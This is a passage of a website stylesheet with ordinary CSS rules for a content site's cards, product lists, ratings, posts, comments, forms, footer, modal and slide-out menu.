	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -17px 0 -18px;
}

.content>.items:last-child {
	margin-bottom: -40px;
}

.item {
	position: relative;
	overflow: hidden;
	width: calc(33.33333% - 35px);
	margin: 0 17px 40px 18px;
}

.item__image {
	overflow: hidden;
	border-radius: 10px;
	background: rgba(0, 0, 0, .05);
}

.item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item__cat {
	position: relative;
	z-index: 1;
	margin: 0 0 -30px;
	padding: 29px 0 22px;
	font-size: 10px;
	font-weight: 500;
}

.item__cat a {
	color: #F74E6E;
}

.item__title {
	margin: 27px 0 0;
	font-size: 16px;
	font-weight: 500;
}

.item__link {
	display: block;
	color: #362E48;
}

.item__link:hover {
	color: #4471BB;
}

.item__link:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1000px;
}

.item__more {
	display: inline-block;
	height: 26px;
	margin: 20px 0 0;
	padding: 0 13px;
	-webkit-transition: .1s;
	transition: .1s;
	border: 1px solid #7C9BCF;
	border-radius: 10px;
	font-size: 11px;
	line-height: 22px;
}

.item__more:hover {
	text-decoration: none;
	color: #FFF;
	background: #7C9BCF;
}

.item:hover .item__more {
	text-decoration: none;
	color: #FFF;
	background: #7C9BCF;
}

.item-goods {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.item-goods:not(:last-child) {
	margin-bottom: 50px;
}

.item-goods__image {
	position: relative;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 130px;
	height: 100px;
	margin: 0 20px 0 0;
	border: 1px solid #DBECF5;
	border-radius: 10px;
}

.item-goods__image img {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: auto;
	max-width: calc(100% - 18px);
	height: auto;
	max-height: calc(100% - 18px);
	margin: auto;
}

.item-goods__top {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -10px 5px;
}

.item-goods__rating {
	margin: 0 10px 7px;
}

.item-goods__reviews {
	margin: 1px 10px 7px;
	color: #F74E6E;
	font-size: 10px;
	font-weight: 500;
}

.item-goods__title {
	font-weight: 500;
}

.item-goods__link {
	color: #362E48;
}

.item-goods__link:hover {
	color: #4471BB;
}

.item-goods__link:before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 130px;
	height: 100px;
}

.item-goods__bottom {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 12px -10px -5px;
}

.item-goods__info {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 10px 5px;
	opacity: .5;
	font-size: 11px;
}

.item-goods__likes {
	margin: 0 10px 5px;
	padding: 0 0 0 28px;
	color: #4471BB;
	background: url('[data-uri]') no-repeat 0 4px;
	font-size: 24px;
	font-weight: 600;
}

.item-small {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
}

.item-small:not(:last-child) {
	margin-bottom: 37px;
}

.item-small__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 100px;
	margin: 0 0 0 30px;
	border-radius: 10px;
	background: rgba(0, 0, 0, .05);
}

.item-small__image img {
	display: block;
	width: 100%;
	height: auto;
}

.item-small__inner {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
}

.item-small__title {
	margin: -4px 0 0;
	font-size: 16px;
	font-weight: 500;
}

.item-small__text {
	margin: 14px 0 0;
	font-size: 12px;
}

.item-small__link {
	color: #362E48;
}

.item-small__link:hover {
	color: #4471BB;
}

.item-small__link:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	width: 100px;
	height: 100px;
}

.item-small__more {
	margin: 17px 0 0;
}

.popular {
	width: 63%;
	margin: 0 30px 50px 0;
}

.popular__inner {
	padding: 40px 40px 0;
	border-radius: 10px;
	background: #FAF9FB;
}

.popular-item {
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
}

.popular-item:nth-child(n+2) {
	display: none;
}

.popular-item.slick-slide {
	display: -webkit-box !important;
	display: -webkit-flex !important;
	display: -ms-flexbox !important;
	display: flex !important;
}

.popular-item__image {
	overflow: hidden;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	-webkit-box-flex: 0;
	-webkit-flex: none;
	-ms-flex: none;
	flex: none;
	width: 37.2%;
	margin: 0 30px 0 0;
	border-radius: 10px;
	background: rgba(0, 0, 0, .05);
}

.popular-item__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-item__title {
	margin: 0 0 22px;
	font-size: 18px;
	font-weight: 500;
}

.popular-item__link {
	color: #362E48;
}

.popular-item__link:hover {
	color: #4471BB;
}

.popular-item__link:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	width: 37.2%;
}

.popular-item__text {
	font-size: 13px;
}

.popular-item__meta {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 28px 0 -5px;
	font-size: 11px;
}

.popular-item__cat {
	margin: 0 30px 5px 0;
}

.popular-item__rating {
	margin: 0 30px 5px auto;
}

.popular-item__views {
	margin: 0 0 5px;
	padding: 0 0 0 22px;
	color: rgba(54, 46, 72, .7);
	background: url('[data-uri]') no-repeat 0 50%;
}

.popular__thumbs {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin: 40px -40px 0;
	padding: 40px 30px;
	border-top: 1px solid #E9F0F7;
}

.popular-thumb {
	width: calc(25% - 20px);
	margin: 0 10px;
	cursor: pointer;
}

.popular-thumb:nth-child(n+5) {
	display: none;
}

.popular-thumb__image {
	position: relative;
	overflow: hidden;
	margin: 0 0 18px;
	border-radius: 10px;
	background: rgba(0, 0, 0, .05);
}

.popular-thumb__image img {
	display: block;
	width: 100%;
	height: auto;
}

.popular-thumb__title {
	font-size: 13px;
}

.popular-thumb.slick-current .popular-thumb__image:after {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	background: rgba(54, 46, 72, .8) url('[data-uri]') no-repeat 50%;
}

.rating {
	position: relative;
	display: inline-block;
	width: 82px;
	height: 14px;
	background: url('[data-uri]');
}

.rating__current {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	background: url('[data-uri]');
}

.goods {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 0 50px;
}

.goods__all {
	margin: 38px 0 0;
	font-size: 11px;
}

.questions {
	position: relative;
	margin: 0 0 50px;
}

.questions:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
}

.questions__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.questions__recent {
	width: 40%;
}

.questions__all {
	margin: 38px 0 0;
	font-size: 11px;
}

.questions__image {
	-webkit-align-self: flex-end;
	-ms-flex-item-align: end;
	align-self: flex-end;
	max-width: 26%;
	margin: 0 0 -40px 25px;
}

.questions__image img {
	display: block;
	max-width: 100%;
	height: auto;
}

.questions__aside {
	width: 350px;
}

.ask {
	position: relative;
	-webkit-align-self: flex-start;
	-ms-flex-item-align: start;
	align-self: flex-start;
	padding: 30px;
	text-align: center;
	border-radius: 10px;
	background: rgba(255, 255, 255, .7);
}

.ask:not(:last-child) {
	margin-bottom: 52px;
}

.ask:after {
	content: '';
	position: absolute;
	bottom: -64px;
	left: -13px;
	width: 131px;
	height: 64px;
	background: url('[data-uri]');
}

.ask__title {
	margin: -3px 0 18px;
	text-transform: uppercase;
	color: #4471BB;
	font-size: 16px;
	font-weight: 600;
}

.ask__text {
	font-size: 12px;
}

.ask__button {
	display: inline-block;
	margin: 22px 0 0;
	padding: 13px 30px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-size: 13px;
	font-weight: 600;
}

.ask__button:hover {
	text-decoration: none;
	background: #577FC2;
}

.stats {
	padding: 0 0 0 74px;
}

.stats__item {
	position: relative;
	padding: 0 0 0 57px;
}

.stats__item:not(:last-child) {
	margin-bottom: 34px;
}

.stats__item:before {
	content: '';
	position: absolute;
	top: -5px;
	left: 0;
}

.stats__item-1:before {
	width: 40px;
	height: 40px;
	background: url('[data-uri]');
}

.stats__item-2:before {
	width: 37px;
	height: 39px;
	background: url('[data-uri]');
}

.stats__title {
	margin: 0 0 12px;
	text-transform: uppercase;
	color: #4471BB;
	font-weight: bold;
}

.stats__text {
	opacity: .7;
	font-size: 12px;
}

.category {
	margin: 0 0 50px;
}

.category__head {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px 30px;
}

.category__head .headline {
	margin: 0 15px 5px;
}

.category__all {
	margin: 6px 15px 5px;
	font-size: 11px;
}

.category__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	padding: 39px 19px;
	border: 1px solid #DBEDF5;
	border-radius: 10px;
}

.category__item, .category__list {
	width: 50%;
	padding: 0 20px;
}

.category__item {
	overflow: hidden;
}

.category__item-image {
	overflow: hidden;
	margin: 0 0 27px;
	border-radius: 10px;
	background: rgba(0, 0, 0, .5);
}

.category__item-image img {
	display: block;
	width: 100%;
	height: auto;
}

.category__item-title {
	font-size: 18px;
	font-weight: 500;
}

.category__item-link {
	position: relative;
	display: block;
	color: #362E48;
}

.category__item-link:hover {
	color: #4471BB;
}

.category__item-link:before {
	content: '';
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 1000px;
}

.category__item-text {
	margin: 20px 0 -3px;
	font-size: 13px;
}

.category__list {
	font-weight: 500;
}

.category__list-item {
	position: relative;
	padding: 0 0 0 35px;
	list-style: none;
}

.category__list-item:not(:last-child) {
	margin-bottom: 33px;
}

.category__list-item:before {
	content: '';
	position: absolute;
	top: 1px;
	left: 0;
	width: 15px;
	height: 15px;
	border: 3px solid #4471BB;
	border-radius: 50%;
}

.category__list-link {
	color: #362E48;
}

.category__list-link:hover {
	color: #4471BB;
}

.video__in {
	position: relative;
	overflow: hidden;
	border-radius: 10px;
	background: #362E48;
}

.video__image {
	position: relative;
	background: rgba(0, 0, 0, .05);
}

.video__image:after {
	content: '';
	position: absolute;
	top: 50%;
	left: 50%;
	width: 70px;
	height: 70px;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	border: 5px solid #F74E6E;
	border-radius: 50%;
	background: url('[data-uri]') no-repeat 23px 50%;
}

.video__image img {
	display: block;
	width: 100%;
	height: auto;
	-webkit-transition: .1s;
	transition: .1s;
	opacity: .2;
}

.video__inner {
	padding: 30px 40px;
	color: #FFF;
}

.video__title {
	margin: -3px 0 23px;
	font-size: 18px;
	font-weight: 500;
}

.video__link {
	color: #FFF;
}

.video__link:before {
	content: '';
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
}

.video__text {
	margin: 0 0 -3px;
	opacity: .7;
	font-size: 12px;
}

.video:hover .video__image img {
	opacity: .5;
}

.category-widgets {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	width: 100%;
	padding: 0 2px 0 3px;
}

.category-widget {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px 40px;
}

.more {
	padding: 16px 0 0;
	text-align: center;
	color: #F74E6E;
	border-top: 1px solid #F74E6E;
	font-size: 16px;
	font-weight: 600;
}

.more:not(:last-child) {
	margin-bottom: 36px;
}

.more__button {
	display: inline;
}

.more__button:not(.loading) {
	cursor: pointer;
}

.more__button:not(.loading):hover {
	border-bottom: 1px dashed;
}

.post--home {
	position: relative;
	padding: 40px 0;
}

.post--home:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #FAF9FB;
}

.post--home .post__entry, .post--cat-desc .post__entry {
	margin: -5px 0 -6px;
}

.post {
	margin: 0 0 35px;
}

.post:last-child {
	margin-bottom: 0;
}

.post--home {
	margin-top: 50px;
}

.post--home:last-child {
	margin-bottom: -50px;
}

.post__headline {
	margin: 0 0 36px;
	text-align: center;
	font-size: 32px;
	font-weight: 600;
}

.post__headline:after {
	content: '';
	display: block;
	width: 150px;
	height: 5px;
	margin: 32px auto 0;
	border-radius: 4px/2px;
	background: #F74E6E;
}

.post__entry {
	font-size: 16px;
	line-height: 1.375;
}

.post__entry:after {
	content: '';
	display: table;
	clear: both;
}

.post__entry> :last-child {
	margin-bottom: 0;
}

.post a {
	text-decoration: underline;
}

.post a:hover {
	text-decoration: none;
}

.post p {
	margin: 0 0 22px;
}

.post h2, .post h3, .post h4, .post h5, .post h6 {
	margin: 30px 0 22px;
	font-size: 26px;
	font-weight: 600;
}

.post h2:first-child, .post h3:first-child, .post h4:first-child, .post h5:first-child, .post h6:first-child {
	margin-top: 0;
}

.post h3 {
	font-size: 24px;
}

.post h4 {
	font-size: 22px;
}

.post h5 {
	font-size: 20px;
}

.post h6 {
	font-size: 18px;
}

.post li {
	margin: 0 0 8px;
	list-style: none;
}

.post li ul, .post li ol {
	margin-top: 8px;
	margin-bottom: 0;
}

.post ul {
	margin: 0 0 22px;
	padding: 0 0 0 40px;
}

.post ul>li {
	position: relative;
}

.post ul>li:before {
	content: '';
	position: absolute;
	top: 4px;
	left: -30px;
	width: 15px;
	height: 15px;
	border: 3px solid #4471BB;
	border-radius: 50%;
}

.post ol {
	counter-reset: li;
	margin: 0 0 22px;
	padding: 0 0 0 40px;
}

.post ol>li {
	position: relative;
}

.post ol>li:before {
	content: counters(li, '.');
	counter-increment: li;
	position: absolute;
	top: 0;
	left: -40px;
	width: 22px;
	text-align: right;
	color: #F74E6E;
	font-weight: bold;
}

.toc-wrapper {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 30px -15px;
}

.toc-item {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px;
}

#toc_container {
	padding: 24px 30px 25px;
	border-radius: 5px;
	background: #FAF9FB;
}

#toc_container .toc_title {
	margin: 0 0 20px;
	text-transform: uppercase;
	font-size: 20px;
	font-weight: 600;
}

#toc_container ul {
	margin: 0 0 0 -28px;
	font-size: 14px;
}

#toc_container ul ul {
	margin-top: 11px;
	margin-left: -18px;
}

#toc_container li {
	margin: 0;
}

#toc_container li:before {
	top: 8px;
	left: -12px;
	width: 3px;
	height: 5px;
	border: none;
	border-left: 1px solid #4471BB;
	border-radius: 0;
	background: -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 0 1px/1px 3px, -webkit-gradient(linear, left top, left bottom, from(#4471BB), to(#4471BB)) no-repeat 1px 2px/1px 1px;
	background: linear-gradient(#4471BB, #4471BB) no-repeat 0 1px/1px 3px, linear-gradient(#4471BB, #4471BB) no-repeat 1px 2px/1px 1px;
}

#toc_container li+li {
	margin: 11px 0 0;
}

#toc_container a {
	text-decoration: none;
}

#toc_container a:hover {
	text-decoration: underline;
}

.post__table {
	overflow: auto;
	max-width: 100%;
	margin: 25px 0;
	-webkit-overflow-scrolling: touch;
}

.post table {
	width: 100%;
	font-size: 14px;
}

.post th, .post td {
	padding: 9px 15px;
	vertical-align: middle;
	border: 1px solid #DDD;
}

.post blockquote {
	position: relative;
	margin: 32px 0;
	padding: 32px 30px 32px 145px;
	border-radius: 5px;
	background: #FAF9FB;
	font-weight: 500;
}

.post blockquote:before {
	content: '';
	position: absolute;
	top: 0;
	bottom: 0;
	left: 40px;
	width: 65px;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 100% auto;
}

.post blockquote p:last-child {
	margin-bottom: 0;
}

.post img {
	max-width: 100%;
	height: auto;
	border-radius: 5px;
}

.post__video {
	position: relative;
	overflow: hidden;
	height: 0;
	padding: 56.25% 0 0;
}

.post__video iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.post .wp-caption {
	overflow: hidden;
	border-radius: 5px;
	background: #FAF9FB;
}

.post .wp-caption img {
	display: block;
	border-radius: 5px 5px 0 0;
}

.post .wp-caption.alignnone, .post .wp-caption.aligncenter {
	margin-top: 27px;
	margin-bottom: 27px;
}

.post .wp-caption-text {
	padding: 13px 10px 15px;
	text-align: center;
	color: rgba(54, 46, 72, .7);
	font-size: 14px;
}

.post .gallery {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 32px -5px 0;
	text-align: center;
}

.post .gallery-item {
	width: 25%;
	margin: 0 0 30px;
	padding: 0 5px;
}

.post .gallery .wp-caption-text {
	padding-bottom: 0;
}

.post-rating {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	margin: 0 0 50px;
	padding: 26px 20px 16px;
	color: #FFF;
	border-radius: 10px;
	background: #5E576C;
}

.post-rating__title {
	margin: 0 10px 10px;
	text-align: center;
	font-size: 16px;
	font-weight: 600;
}

.post-rating__rate {
	margin: 0 10px 10px;
}

.post-rating img {
	vertical-align: -2px;
}

.post-rating__count {
	display: inline;
	margin: 0 0 0 15px;
	color: rgba(255, 255, 255, .2);
	font-size: 10px;
	font-weight: 500;
}

.related {
	max-width: 780px;
	margin: 0 auto;
}

.comments {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin: 0 15px;
}

.comments-title, .respond .headline {
	margin-bottom: 25px;
}

.comments-list {
	margin: 0 0 40px;
}

.comments-list li {
	list-style: none;
}

.comments-list .children li {
	padding: 0 0 0 20px;
}

.comment {
	position: relative;
	margin: 0 0 15px;
	padding: 20px 20px 20px 100px;
	border-radius: 5px;
	background: #FAF9FB;
}

.comment:after {
	content: '';
	display: table;
	clear: both;
}

.comment .avatar {
	float: left;
	margin: 0 0 0 -80px;
}

.comment__meta {
	margin: 3px 0 6px;
	font-size: 12px;
}

.comment__author {
	color: #4471BB;
}

.comment__text {
	margin-bottom: -2px;
}

.comment__text p:not(:last-child) {
	margin-bottom: 20px;
}

.comment__reply {
	position: absolute;
	top: 18px;
	right: 20px;
	height: 15px;
	padding: 0 10px 1px;
	-webkit-transition: .1s;
	transition: .1s;
	color: #FFF;
	border: none;
	border-radius: 7.5px;
	background: #F74E6E;
	font-size: 9px;
	line-height: 14px;
}

.comment__reply:hover {
	background: #F8607C;
}

.comments-nav {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: -20px 0 36px;
}

li .respond {
	margin: 30px 0;
}

.respond__cancel a {
	display: table;
	margin: -10px 0 20px;
	text-decoration: none;
	border-bottom: 1px dashed;
}

.respond__cancel a:hover {
	border-color: transparent;
}

.form {
	font-size: 12px;
}

.form p {
	margin: 0 0 20px;
}

.form-row {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	margin: 0 -5px;
}

.form-row__field {
	-webkit-box-flex: 1;
	-webkit-flex: 1 0 200px;
	-ms-flex: 1 0 200px;
	flex: 1 0 200px;
	margin: 0 5px;
}

.form__field {
	display: block;
	width: 100%;
	margin: 0 0 10px;
	padding: 11px 18px 12px;
	border: 1px solid rgba(198, 203, 212, .4);
	border-radius: 5px;
	line-height: 1.3;
}

.form__field::-webkit-input-placeholder {
	color: rgba(54, 46, 72, .5);
}

.form__field:-ms-input-placeholder {
	color: rgba(54, 46, 72, .5);
}

.form__button {
	height: 40px;
	margin: 10px 0 0;
	padding: 0 25px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-size: 13px;
	font-weight: 600;
}

.form__button:hover {
	background: #577FC2;
}

.comments-widget {
	width: 255px;
	margin: 49px 15px 0;
}

/* Sidebar
-----------------------------------------------------------------------------*/

.sidebar {
	float: left;
	width: 31.53%;
	margin-left: -31.53%;
}

.sidebar> :last-child {
	margin-bottom: 0;
}

.sidebar__section {
	margin-bottom: 50px;
}

/* Footer
-----------------------------------------------------------------------------*/

.footer {
	position: relative;
	padding: 30px 0 0;
	color: #898297;
	font-size: 11px;
	font-weight: 300;
}

.footer:before {
	content: '';
	position: absolute;
	z-index: -1;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: 0 calc(50% - 50vw);
	background: #362E48;
}

.footer__inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	-webkit-justify-content: space-between;
	justify-content: space-between;
	margin: 0 -15px;
}

.footer__section {
	margin: 0 15px 30px;
}

.copyright {
	width: 300px;
	padding: 0 0 0 68px;
}

.copyright__domain {
	position: relative;
	margin: 0 0 8px;
	text-transform: uppercase;
	color: #FFF;
	font-size: 18px;
	font-weight: bold;
}

.copyright__domain span {
	display: inline-block;
	margin: 0 0 0 4px;
	vertical-align: 4px;
	color: #898297;
	font-size: 12px;
}

.copyright__logo {
	position: absolute;
	top: 50%;
	left: -68px;
	-webkit-transform: translateY(-50%);
	transform: translateY(-50%);
}

.copyright__logo img {
	max-width: 50px;
	height: auto;
}

.footer__nav ul {
	margin: -9px 0;
}

.footer__nav li {
	margin: 9px 0;
	list-style: none;
}

.footer__nav a {
	color: #AECDFF;
}

.footer__nav a:hover {
	color: #FFF;
}

.footer__mid {
	max-width: 180px;
	text-align: center;
}

.footer__soc:not(:last-child) {
	margin-bottom: 20px;
}

.footer__soc .soc__vk {
	background: url('[data-uri]');
}

.footer__soc .soc__ok {
	background: url('[data-uri]');
}

.footer__soc .soc__fb {
	background: url('[data-uri]');
}

.footer__soc .soc__gp {
	background: url('[data-uri]');
}

.footer__info {
	width: 19%;
}

.footer__info p+p {
	margin: 15px 0 0;
}

.footer__privacy {
	margin: 14px 0 0;
}

.footer__privacy a {
	color: #AECDFF;
}

.footer__privacy a:hover {
	color: #FFF;
}

.footer__design {
	display: inline-block;
	height: 24px;
	padding: 0 83px 0 0;
	color: rgba(255, 255, 255, .5);
	background: url('[data-uri]') no-repeat 100% 0;
	font-size: 9px;
	line-height: 24px;
}

/* Modal
-----------------------------------------------------------------------------*/

.modal {
	position: fixed;
	z-index: 100;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	visibility: hidden;
	-webkit-box-align: center;
	-webkit-align-items: center;
	align-items: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	-webkit-justify-content: center;
	justify-content: center;
	cursor: pointer;
	opacity: 0;
	background: rgba(21, 24, 39, .9);
}

.loader {
	position: absolute;
	top: calc(50% - 25px);
	left: calc(50% - 25px);
	width: 50px;
	height: 50px;
	-webkit-animation: spin .75s infinite linear;
	animation: spin .75s infinite linear;
}

.loader:before {
	content: '';
	position: absolute;
	top: -2px;
	left: -2px;
	width: inherit;
	height: inherit;
	-webkit-animation: spin 1.5s infinite ease;
	animation: spin 1.5s infinite ease;
}

.loader, .loader:before {
	border: 2px solid;
	border-color: transparent;
	border-top-color: #FFB22D;
	border-radius: 50%;
}

.ask-form {
	overflow: auto;
	width: 350px;
	max-height: 100vh;
	padding: 37px;
	cursor: default;
	text-align: center;
	border: 2px solid #FEC175;
	border-radius: 10px;
}

.ask-form__headline {
	margin: -8px 0 23px;
	color: #FFF;
	font-size: 30px;
}

.ask-form__field {
	display: block;
	width: 100%;
	margin: 0 0 20px;
	padding: 10px 25px 13px;
	text-align: center;
	border: none;
	border-radius: 25px;
	font-weight: 500;
}

.ask-form__field::-webkit-input-placeholder {
	color: rgba(54, 46, 72, .5);
}

.ask-form__field:-ms-input-placeholder {
	color: rgba(54, 46, 72, .5);
}

textarea.ask-form__field {
	border-radius: 10px;
}

.ask-form__file {
	position: relative;
	overflow: hidden;
	height: 50px;
	margin: 0 0 20px;
	padding: 0 25px;
	text-align: center;
	color: rgba(255, 255, 255, .5);
	border-radius: 25px;
	background: #737686;
	font-weight: 500;
	line-height: 46px;
}

.ask-form__file .wpcf7-form-control-wrap {
	position: static;
}

.ask-form__file input {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	cursor: pointer;
	opacity: 0;
	font-size: 200px;
}

.ask-form__file-name {
	overflow: hidden;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.ask-form__button {
	width: 100%;
	margin: 10px 0 0;
	padding: 13px 30px;
	-webkit-transition: .1s;
	transition: .1s;
	text-transform: uppercase;
	color: #FFF;
	border: none;
	border-radius: 10px;
	background: #4471BB;
	font-weight: 600;
}

.ask-form__button:hover {
	text-decoration: none;
	background: #577FC2;
}

.ask-form .ajax-loader {
	margin-right: -20px !important;
}

.wpcf7 .wpcf7-not-valid-tip {
	display: block;
	margin: -17px 0 17px;
	font-weight: 500;
}

.wpcf7 .wpcf7-response-output {
	margin: 37px 0 0;
	padding: 10px 15px;
	color: #FFF;
	border-radius: 10px;
}

.menu-active {
	overflow: hidden;
}

.menu-active body {
	overflow: hidden;
}

.wrapper {
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: none;
	transform: none;
}

.menu-active .wrapper {
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(270px, 0, 0);
	transform: translate3d(270px, 0, 0);
}

.menu-overlay {
	position: fixed;
	z-index: 99;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	visibility: hidden;
	opacity: 0;
	background: #000;
}

.menu-active .menu-overlay {
	visibility: visible;
	-webkit-transition: opacity .35s ease-in;
	transition: opacity .35s ease-in;
	opacity: .5;
}

.menu {
	position: fixed;
	z-index: 100;
	top: 0;
	bottom: 0;
	left: 0;
	width: 320px;
	-webkit-transition: -webkit-transform .35s ease-out;
	transition: -webkit-transform .35s ease-out;
	transition: transform .35s ease-out;
	transition: transform .35s ease-out, -webkit-transform .35s ease-out;
	-webkit-transform: translate3d(-320px, 0, 0);
	transform: translate3d(-320px, 0, 0);
	pointer-events: none;
	font-size: 16px;
}

.menu-active .menu {
	left: 0;
	-webkit-transition: -webkit-transform .35s ease-in;
	transition: -webkit-transform .35s ease-in;
	transition: transform .35s ease-in;
	transition: transform .35s ease-in, -webkit-transform .35s ease-in;
	-webkit-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
}

.menu__inner {
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	overflow: hidden;
	overflow-y: auto;
	width: 270px;
	pointer-events: auto;
	background: #362E48;
}

.menu li {
	position: relative;
	list-style: none;
	border-bottom: 1px solid rgba(255, 255, 255, .1);
}

.menu a {
	display: block;
	padding: 14px 20px 16px;
	color: #FFF;
}

.menu a:not(:last-child) {
	padding-right: 65px;
}

.menu__topbar {
	position: relative;
	z-index: 1;
	height: 51px;
